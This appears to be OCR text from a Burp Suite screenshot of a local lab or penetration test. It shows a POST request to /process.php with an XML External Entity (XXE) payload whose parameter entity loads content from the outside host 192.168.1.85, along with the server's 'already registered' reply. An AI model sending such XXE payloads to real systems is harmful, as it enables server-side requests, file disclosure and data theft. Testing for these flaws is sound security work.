 Send Cancel < >
Tar
Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 257
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Cookie: wp-settings-time-1=1708004958
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % myFile SYSTEM "http://192.168.1.85/testXXE"> %myFile;]>
19 <root>
<name>
testasd
</name>
<tel>
123123123123
</tel>
<email>
asasdasddasd@asdasdaasdsdasd.com
</email>
<password>
test123asd
</password>
</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 23:59:57 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html
8
9 Sorry,  is already registered!